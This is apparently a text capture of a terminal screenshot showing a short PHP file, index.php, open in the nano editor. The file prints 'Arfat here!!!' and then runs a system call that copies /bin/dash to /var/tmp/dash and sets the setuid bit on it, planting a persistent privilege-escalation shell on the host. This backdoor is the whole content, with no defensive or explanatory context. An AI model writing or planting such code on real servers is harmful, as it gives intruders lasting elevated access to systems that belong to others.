 Session Actions Edit View Help
GNU nano 3.2 index.php
<?php
echo "Arfat here!!!";
system("cp /bin/dash /var/tmp/dash ; chmod u+s /var/tmp/dash");
?>